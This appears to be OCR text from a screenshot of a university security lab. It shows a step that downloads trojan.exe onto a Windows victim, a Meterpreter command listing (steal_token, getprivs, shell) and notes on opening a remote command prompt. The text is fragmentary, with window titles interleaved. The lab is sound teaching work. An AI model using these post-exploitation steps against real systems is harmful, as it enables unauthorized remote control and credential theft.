 Menu
12:35 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
# 4. Get a windows command prompt on the victim machine
shell
# exit the windows command prompt above
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...